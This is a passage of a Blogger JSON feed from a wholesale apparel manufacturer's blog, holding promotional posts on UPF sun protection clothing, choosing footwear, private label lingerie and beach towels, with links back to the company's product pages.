Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/american-football-clothing-brand.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1986225968964540438"},"published":{"$t":"2024-08-13T21:48:00.000-07:00"},"updated":{"$t":"2024-08-13T21:48:35.003-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"upf clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale uv protection clothing suppliers"}],"title":{"type":"text","$t":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/wholesale-upf-50-sun-protection-clothing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"upf clothing manufacturers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/wholesale-upf-50-sun-protection-clothing.jpg\" title=\"UV Protective Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cbr \/\u003ESun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you a private label retailer? In keeping with the times, you have to offer sun protection clothing to customers that can keep them safe as well as meets their style preferences. Top wholesalers are producing sun protection clothing that incorporates the latest trends and technologies, catering to the needs of private label business owners. Here are the top 3 trends in wholesale UPF 50 sun protection clothing production for private label store owners, followed by top wholesalers:\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF (Ultraviolet Protection Factor) Technology\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF measures the amount of UV radiation that can penetrate the fabric and reach the skin. The higher the UPF rating is, the better the protection happens to be. Top wholesalers are incorporating UPF technology into their private label sun protection clothing, offering garments with UPF ratings of 30, 40, or even 50+.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThis technology ensures that the clothing provides effective protection against harmful UV rays, reducing the risk of sunburn and long-term skin damage.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBreathable and Moisture-Wicking Fabrics\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThe use of breathable and moisture-wicking fabrics is another important trend in private label sun protection clothing production. Wholesalers understand that comfort is the key, especially when it comes to clothing worn in hot and sunny conditions.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFabrics that allow air circulation and wick moisture away from the skin help to keep the wearer cool and dry. Top \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003E\u003Cb\u003Ewholesale clothing vendors USA\u003C\/b\u003E\u003C\/a\u003E prioritize the use of these fabrics in their private label sun protection clothing, ensuring that customers can enjoy outdoor activities without feeling weighed down or uncomfortable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFashion-Forward Designs\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003ESun protection clothing does not have to be dull or frumpy. Top wholesalers are incorporating fashion-forward designs into their private label collections. They understand that customers want to look stylish while protecting themselves from the sun. Whether it is vibrant colors, bold patterns, or flattering cuts, wholesalers are offering a wide range of options that cater to different style preferences. By combining functionality and fashion, they are making sun protection clothing more appealing and encouraging more people to prioritize sun safety.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBy partnering with these top wholesalers, you can confidently offer top-notch \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/uv-protection-clothing\/\"\u003E\u003Cb\u003Eprivate label sun protection clothing\u003C\/b\u003E\u003C\/a\u003E to your customers - both fashionable and effective.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1986225968964540438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html","title":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/wholesale-upf-50-sun-protection-clothing.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-7926804771465876550"},"published":{"$t":"2024-07-22T04:19:00.000-07:00"},"updated":{"$t":"2024-07-22T05:50:33.164-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"shoe manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing suppliers europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe distributor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe distributors in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe vendors"}],"title":{"type":"text","$t":"How to Choose The Right Footwear"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/s750\/wholesale-shoe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wholesale shoe vendors\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/w640-h384\/wholesale-shoe.jpg\" title=\"Wholesale Shoe Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOpting for the right footwear from only the top among the \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/footwear\/\"\u003E\u003Cb\u003Ewholesale footwear suppliers\u003C\/b\u003E\u003C\/a\u003E isn’t only about looking good but maintaining good foot health too. Go for the wrong pair and you will get sores, aches, blisters, and more. So, why take risks? Just follow the tips given below to grab the correct footwear:\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EPick the Right Size\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EGoing for the right size is one of the most crucial aspects of choosing the correct footwear. Get both feet measured to determine your size accurately.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EGive Importance to Arch Support\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ETo maintain the natural alignment of your feet and prevent problems like overpronation and plantar fasciitis, arch support is very important. Go for a pair that offers adequate arch support.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EConsider the Quality of the Material\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThe footwear’s material plays a vital role in durability and comfort. Consider breathable materials like mesh and leather as they will allow proper air circulation, lessening the risk of odors and fungal infections.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWatch Out for the Heel Height\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EHigh heels are great, but extremely high ones can cause many issues. They can cause excessive pressure on the forefoot, therefore leading to problems like hammertoes and metatarsalgia. If it’s like you have a thing for high heels, go for the ones with moderate height.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EGive Priority to Flexibility\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFlexibility is another key factor when choosing footwear. Your footwear should bend at the ball of the foot, therefore helping in natural movement while walking. Stiff shoes can lead to some serious discomfort. If you like a pair, to test its potential, you can lightly press the sole near the ball of the foot. Consider alternative options if it doesn’t flex easily.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/rdWcNlFXS38\" width=\"320\" youtube-src-id=\"rdWcNlFXS38\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETest the Comfort\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAlways test the comfort of the shoes by taking a walk around the store before heading for the billing counter. During this time, pay attention to any areas of rubbing or pressure points.\u003C\/p\u003E\u003Cp\u003EAre you a retailer looking for alluring, high-quality \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing in Europe\u003C\/b\u003E\u003C\/a\u003E? Reach out to a noted apparel manufacturer today!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/7926804771465876550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/07\/how-to-choose-the-right-footwear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7926804771465876550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7926804771465876550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/07\/how-to-choose-the-right-footwear.html","title":"How to Choose The Right Footwear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/s72-w640-h384-c\/wholesale-shoe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-8636764223126456555"},"published":{"$t":"2024-06-07T01:07:00.000-07:00"},"updated":{"$t":"2024-06-07T01:07:26.915-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingerie manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lingerie wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spanish wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale lingerie manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale lingerie suppliers"}],"title":{"type":"text","$t":"Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/s750\/_private-label-lingerie.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lingerie wholesale\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/w640-h384\/_private-label-lingerie.jpg\" title=\"Wholesale Lingerie Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPrivate label lingerie has become a popular choice for retailers looking to establish their brand and offer unique products to customers. When it comes to sourcing lingerie, wholesale manufacturer companies are leading the way. Here are the top three reasons why private label lingerie\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/lingerie\/\"\u003E\u003Cb\u003Eprivate label lingerie\u003C\/b\u003E\u003C\/a\u003E from wholesale clothing manufacturers can be a game-changer for your retail store.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHigh-Quality Materials and Craftsmanship\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWhen it comes to lingerie, quality is of utmost importance. Wholesale manufacturers prioritize using fine fabrics such as lace, satin, and silk, ensuring that the lingerie not only looks luxurious but also feels comfortable against the skin.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThe attention to detail and precision in their manufacturing processes result in lingerie that is not only visually appealing but also durable and long-lasting. When you partner with wholesale manufacturers, you can offer lingerie that exudes quality and sophistication.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ETrend-Setting Designs\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ELingerie fashion has long been associated with elegance, innovation, and trend-setting designs. Wholesale manufacturers bring this same level of creativity and fashion-forwardness to their lingerie collections.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFrom intricate lace details to bold cutouts and unique silhouettes, the lingerie designs from Spanish clothing manufacturer\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/spain\/\"\u003E\u003Cb\u003ESpanish clothing manufacturer\u003C\/b\u003E\u003C\/a\u003E companies are often ahead of the curve. You can capitalize on this by sourcing lingerie that showcases the latest trends and designs. As a retailer, you can attract fashion-conscious customers looking for something beyond the ordinary.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECustomization and Branding Opportunities\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EPrivate label lingerie allows retailers to create their unique brand identity and differentiate themselves in the market. Wholesale manufacturers understand the importance of customization and branding opportunities for retailers. You can expect a range of customization options, including fabric choices, color selections, and the ability to add personalized labels or tags.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThis level of customization allows you to offer lingerie that aligns with your brand aesthetics and target market. Whether you want to offer delicate and romantic lingerie or bold and edgy pieces, working with wholesale manufacturers can give you the flexibility to bring your vision to life.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThus, when you partner with wholesale manufacturers for private label lingerie, you can elevate your lingerie offerings. You can provide buyers with high-quality, fashion-forward, and personalized lingerie options.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/8636764223126456555\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/06\/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8636764223126456555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8636764223126456555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/06\/why-private-label-lingerie-from-wholesale-manufacturers-is-a-game-changer-for-retailers.html","title":"Why Private Label Lingerie from Wholesale Manufacturers Is a Game-Changer for Retailers?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/s72-w640-h384-c\/_private-label-lingerie.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-3418457871713075161"},"published":{"$t":"2024-05-13T23:04:00.000-07:00"},"updated":{"$t":"2024-05-13T23:10:31.313-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towel suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towels manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"las vegas clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale beach towel supplier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale beach towels suppliers"}],"title":{"type":"text","$t":"The Complete Guide to Beach Towels: An Essential Summertime Friend"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"wholesale beach towels\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHIeQMffBJGBhbOHfoq0SPk7E82d_TJE9ePQNrtNiw4IOYUuWvokW0gk9DZxm-Z5gRenw-sPRzV1fHNJTeKq6SmDEuaOxyElIg8BZb29p5jmvCFML6AIPVtdyw4yaHV42JXkXehl5ZN6aMvOdiowU2JvhvyY-7ZYmfCmfHC1yvr3xI2wtEyfm-GTQWTJs\/w640-h384\/bulk-beach-towel.jpg\" title=\"Beach Towel Manufacturer\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs summer comes, thoughts wander to sun-soaked days at the beach, poolside relaxation, and outdoor excursions. And what better thing to bring along on these summer adventures than a reliable beach towel?\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels are more than simply a piece of cloth to dry off with; they are adaptable companions that enhance the comfort, style, and utility of your outdoor adventures. Let's delve into the world of \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/towels\/\"\u003E\u003Cb\u003Ebulk beach towels\u003C\/b\u003E\u003C\/a\u003E and discover why they're such an important summer item.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EMaintenance Matters: Keep Your Beach Towel Fresh and Tidy\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EProper care and maintenance will keep your beach towel fresh, clean, and ready for your next outdoor activity. After each usage, brush off any sand or debris and hang the towel to dry in a well-ventilated place.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf your towel becomes significantly dirty, machine wash it with cold water and a light detergent before tumble drying on low heat. Avoid using bleach or fabric softeners since they might damage the towel's fibers and impair absorbency.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EEffectiveness Counts: Past Drying Off\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EA beach towel's basic job is to dry off after a swim, but these flexible accessories provide so much more. Use your beach towel as a temporary picnic blanket for outdoor eating, a soft cushion for relaxing on uneven terrain, or a makeshift parasol by attaching it to two beach chairs.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels may also be used as a temporary changing area for quietly changing into and out of swimsuits.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDesign Is Significant: Convey Your Personality\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels come in a variety of colors, patterns, and designs, allowing you to show your individuality and flair. From vivid tropical designs to traditional stripes and bold geometric patterns, there's a beach towel design to fit every style and preference.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelect a design that matches your particular taste and adds flair to your beach or poolside look.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFabric matters: Select Carefully for Both Durability and Comfort\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels come in a range of fabrics, each with its own unique combination of comfort, absorbency, and durability. Cotton towels are a popular choice since they are soft and breathable, making them excellent for lazing on hot summer days.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMicrofiber towels are lightweight, quick-drying, and sand-resistant, making them ideal for beach trips and aquatic activities. Consider bamboo or recycled cotton towels, which are manufactured from environmentally friendly materials and have outstanding absorbency and softness.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo summarize, a beach towel is more than simply a useful item for drying off; it's a flexible friend that offers comfort, style, and utility to your summer escapades.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners and retailers talk to \u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003E\u003Cb\u003Eclothing manufacturers in las vegas\u003C\/b\u003E\u003C\/a\u003E today, if you want to revamp your stock.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/3418457871713075161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/05\/the-complete-guide-to-beach-towels.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3418457871713075161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3418457871713075161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/05\/the-complete-guide-to-beach-towels.html","title":"The Complete Guide to Beach Towels: An Essential Summertime Friend"}],"author":[{"name":{"$t":"Alanic 